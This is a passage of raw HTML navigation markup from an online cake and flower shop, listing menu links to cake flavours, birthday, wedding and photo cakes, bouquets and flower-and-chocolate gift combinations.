<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> GRAND FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-walnut-cake/"> Choco Walnut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/irish-coffee-cake/"> Irish Coffee Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/caramel-cake/"> Salted Caramel Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-almond-cake/"> Choco Almond Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3199559c elementor-widget elementor-widget-wd_extra_menu_list" data-id="3199559c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLAVOR VARIETIES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Chocolate Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e16c3" data-id="17e16c3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d99d3bd elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d99d3bd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPER FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/oreo-cake/"> Oreo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/ferrero-rochers/"> Ferrero Rocher Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rasamalai-cake/"> Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Gulab Jamun Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/bourbon-cake/"> Bourbon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/german-black-forest-cake/"> German Black Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/white-forest-cake/"> White Forest Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/rainbow-cake/"> Rainbow Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ffd144b" data-id="6ffd144b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16d0ac4e elementor-widget elementor-widget-wd_extra_menu_list" data-id="16d0ac4e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SUPREME FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/butterscotch-and-blueberry-cake/"> Butterscotch and Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-mocha-cake/"> Choco Mocha Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-scotch-cake/"> Choco Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chocolate-coconut-cake/"> Chocolate Coconut Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/walnut-espresso-cake/"> Walnut Espresso Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/special-rasamalai-cake/"> Special Rasmalai Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> For more flavors... </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0c6917 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0c6917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73c4b48d" data-id="73c4b48d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2624275d elementor-widget elementor-widget-wd_products_brands" data-id="2624275d" data-element_type="widget" data-widget_type="wd_products_brands.default">
<div class="elementor-widget-container">
<div class="wd-brands brands-widget slider-brands_2425 wd-hover-default wd-style-default wd-layout-grid" id="brands_2425">
<div class="wd-grid-g" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:1;">
<div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="Ferrero Rocher" href="https://thecakeworld.shop/brand/ferrero-rocher/" class="wd-fill"></a> <img loading="lazy" width="700" height="457" src="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1.png 700w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-150x98.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/11/Ferrero_Rocher_logo_logotype-700x457-1-400x261.png 400w" sizes="(max-width: 700px) 100vw, 700px"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="KitKat" href="https://thecakeworld.shop/brand/kitkat/" class="wd-fill"></a> <img loading="lazy" width="700" height="473" src="https://thecakeworld.shop/wp-content/uploads/2021/11/1200px-KitKat_logo.svg-compress.png" class="attachment-full size-full" alt="" decoding="async"/></div></div><div class="wd-col">
<div class="wd-brand-item brand-item"> <a title="The Cake World Shop" href="https://thecakeworld.shop/brand/the-cake-world-shop/" class="wd-fill"></a> <img loading="lazy" width="700" height="172" src="https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png" class="attachment-full size-full" alt="The Cake World Shop logo with trademark symbol" decoding="async"/></div></div></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159948 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 870px;"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Birthday Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-712-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="712" class="elementor elementor-712" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd03cbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cd03cbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a139777" data-id="6a139777" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b615c80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b615c80" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7938ad04" data-id="7938ad04" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-74aa7668 elementor-widget elementor-widget-wd_extra_menu_list" data-id="74aa7668" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CAKES BY FLAVORS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/black-forest-cakes/"> Black Forest Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/chocolate-truffle-cakes/"> Choco Truffle Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/red-velvet-cakes/"> Red Velvet Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gulab-jamun-special/"> Special Flavor Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/express-delivery-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-4fa78812 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4fa78812" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BIRTHDAY PHOTO CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drooping-photo-cake/"> Oreo Drip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/avengers-theme-rectangle-photo-cake/"> Rectangle Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/film-strip-photos-cake/"> Film Strip Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-half-photo-cake/"> Elegant Half Photo Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/photo-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-576cffde" data-id="576cffde" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5d4b1501 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5d4b1501" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> KIDS BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/half-birthday-cakes/"> Half Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/1st-birthday-cakes/"> 1st Birthday Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/animal-themed-cakes/"> Animal Theme Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/princess-cakes/"> Princess Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-7dbe9f8d elementor-widget elementor-widget-wd_extra_menu_list" data-id="7dbe9f8d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SURPRISE BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/order-bomb-cake-online/"> Bomb Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/pinata-cakes/"> Pinata Cakes </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-pull-me-up-cake/"> Pull Me Up Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/treasure-cake/"> Treasure Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cakes/surprise-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-252d00aa" data-id="252d00aa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-242ca8de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242ca8de" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3110fb4c" data-id="3110fb4c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7ac14c1c elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ac14c1c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> DESIGNER BIRTHDAY CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/the-exotic-ocean-themed-cake/"> Exotic Ocean Themed Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wafery-kitkat-gems-cake/"> Kitkat Gems Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/duple-number-shape-cake/"> Number Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/cakes/designer-cakes/"> Click here for more.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-400e5776" data-id="400e5776" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b02aa34 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b02aa34" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CUSTOM CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/artsy-buttercream-cake/"> Artsy Buttercream Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-crystals-geode-cake/"> Blue Crystals Geode Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/"> Enquire For Custom Cake.. </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></section></div></div></div></li>
<li id="menu-item-160813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160813 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/birthday-cakes/kids-birthday-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Kids Birthday Cakes</span></a></li>
<li id="menu-item-159951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159951 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/wedding-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Wedding Cakes</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-720-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-720.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="720" class="elementor elementor-720" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-3b855a9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b855a9c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-464dd0b7" data-id="464dd0b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-31fc2694 elementor-widget elementor-widget-wd_extra_menu_list" data-id="31fc2694" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> VALENTINE'S CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heart-shaped-cake-with-buttercream-roses/"> Heart Shaped Cake with Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/valentine-tier-fondant-cake/"> Valentine Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/graceful-heartin-cake/"> Graceful Heartin Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/choco-vanilla-heart-shape-cake/"> Choco Vanilla Heart Shape Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/adorable-heart-cake/"> Adorable Heart Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-3ae5c01f elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ae5c01f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TWO TIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-two-tier-first-birthday-cake/"> Elegant Two Tier First Birthday Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/mickey-minnie-mouse-cake/"> Mickey &amp; Minnie Mouse Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/epic-step-macaroon-cake/"> Epic Step Macaroon Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/disney-princess-theme-fondant-cake/"> Disney Princess Theme Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/cutest-1st-birthday-cake/"> Cutest 1st Birthday Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d53d981" data-id="1d53d981" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c3d06ed elementor-widget elementor-widget-wd_extra_menu_list" data-id="6c3d06ed" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> THREE TIER WEDDING CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/fabulous-wedding-cake/"> Fabulous Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/drip-wedding-cake/"> Drip Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-ruffle-wedding-cake/"> Floral Ruffle Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/three-tier-christening-cake/"> Three Tier Christening Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-cake/"> Floral Wedding Cake </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-65a445e8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="65a445e8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> EXOTIC WEDDING CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-wedding-tier-cake/"> Elegant Wedding Tier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/floral-wedding-two-step-cake/"> Floral Wedding Two Step Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/wedding-tier-fondant-cake/"> Wedding Tier Fondant Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/exquisite-wedding-cake/"> Exquisite Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/gorgeous-wedding-cake/"> Gorgeous Wedding Cake </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22168595" data-id="22168595" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-400dae3f elementor-widget elementor-widget-wd_extra_menu_list" data-id="400dae3f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CHANDLIER CAKES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/chandelier-wedding-cake-2/"> Chandelier Wedding Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/elegant-chandlier-cake/"> Elegant Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/glitter-gold-chandlier-cake/"> Glitter Gold Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/trending-chandlier-cake/"> Trending Chandlier Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/extravagant-chandlier-cake/"> Extravagant Chandlier Cake </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159954 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/butter-cream-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Butter Cream Cakes</span></a></li>
<li id="menu-item-160812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160812 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-category/cakes/fondant-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Fondant Cakes</span></a></li>
<li id="menu-item-160810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160810 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/flowers/" class="woodmart-nav-link"><span class="nav-link-text">Flowers</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-714-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-714.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="714" class="elementor elementor-714" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1a71e5e0 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a71e5e0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5800c875" data-id="5800c875" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8c6593 elementor-widget elementor-widget-wd_extra_menu_list" data-id="8c6593" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BOUQUETS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/flower-bouquet-of-50-pink-roses/"> Flower Bouquet of 50 Pink Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/bright-lilly-and-carnations-bouquets/"> Bright Lilly and Carnations Bouquet </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/flowers/morning-breeze-lilly-carnations/"> Morning Breeze lilly &amp; Carnations </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/morning-sunshine-roses/"> Morning Sunshine Roses </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-bouquets"> More flower bouquets.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-208421a4 elementor-widget elementor-widget-wd_extra_menu_list" data-id="208421a4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-black"> <a href="#"> FLOWERS WITH CAKE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-white-roses-with-red-velvet-cake/"> Red &amp; White Roses With Red Velvet Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-butter-scotch-cake/"> Yellow Roses With Butter Scotch Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-blueberry-cake/"> Purple Orchids With Blueberry Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/colorful-roses-with-choco-truffle-cake/"> Colorful Roses With Choco Truffle Cake </a> </li> <li class="item-with-label item-label-primary"> <a href="https://final.thecakeworld.shop/product-category/flower-with-cake/"> More flowers with cakes.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bad6e8c" data-id="2bad6e8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-10cfc1a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="10cfc1a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> SINGLE FLOWERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-rose/"> Red Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-rose/"> Pink Rose </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lilly-flower/"> Lilly Flower </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/carnation-flower/"> Carnation Flower </a> </li> <li class="item-with-label item-label-red"> <a href="https://thecakeworld.shop/product-category/single-flower"> More single flowers.. </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-f25c3cc elementor-widget elementor-widget-wd_extra_menu_list" data-id="f25c3cc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> FLOWERS WITH CHOCOLATES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pink-roses-with-dairy-milk-chocolates/"> Pink Roses With Dairy Milk Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/yellow-roses-with-5-star-chocolates/"> Yellow Roses With 5 Star Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/purple-orchids-with-ferrero-rocher/"> Purple Orchids With Ferro Rocher </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/red-roses-with-kitkat-chocolates/"> Red Roses With Kitkat Chocolates </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-category/flower-with-chocolates/"> More flowers with chocolates.. </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-402d2409" data-id="402d2409" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c213f76 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="c213f76" data-element_type="widget" data-widget_type="wd_title.default">
<div class="elementor-widget-container">
<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">
<div class="liner-continer"> <h4 class="woodmart-title-container title wd-fontsize-l">MOST SOLD FLOWERS</h4></div></div></div></div><div class="elementor-element elementor-element-1c1e0c1 elementor-widget elementor-widget-wd_products_widget" data-id="1c1e0c1" data-element_type="widget" data-widget_type="wd_products_widget.default">
<div class="elementor-widget-container">
<div class="widget_products">
